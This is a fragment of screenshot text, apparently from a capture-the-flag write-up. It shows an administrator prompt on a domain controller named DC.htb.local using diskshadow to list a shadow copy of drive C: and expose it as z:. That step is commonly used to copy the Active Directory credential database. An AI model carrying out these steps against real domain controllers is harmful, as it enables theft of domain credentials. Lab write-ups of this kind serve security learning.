 172.16.249.200
Administrator: C:\Windows\system32\cmd.exe - powershell - powershell - diskshadow.exe
907c-aa32152ad3f2}\ [C:\]
- Creation time: 7/4/2019 2:04:59 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\Hardd
iskVolumeShadowCopy5
- Originating machine: DC.htb.local
- Service machine: DC.htb.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent No_Writers D
ifferential
Number of shadow copies listed: 1
DISKSHADOW> expose %dmwong% z:
-> %dmwong% = {b16593e6-2d37-4e64-9b4d-6f817bede978}